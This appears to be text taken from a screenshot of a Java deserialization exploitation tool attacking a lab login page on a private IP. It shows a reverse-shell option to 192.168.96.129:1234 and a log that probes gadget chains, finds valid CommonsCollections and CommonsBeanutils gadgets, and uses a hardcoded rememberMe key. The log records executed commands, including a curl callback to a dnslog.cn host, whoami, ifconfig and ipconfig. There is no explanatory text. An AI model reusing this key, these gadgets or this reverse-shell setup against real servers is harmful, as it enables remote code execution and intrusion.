 http://192.168.96.128:8080/login
命令
简便操作 反弹Shell(Linux) 192.168.96.129:1234 Fire
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: curl 6cfhdt.dnslog.cn...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: whoami...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: ifconfig...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: ipconfig...
[+] Done
S 英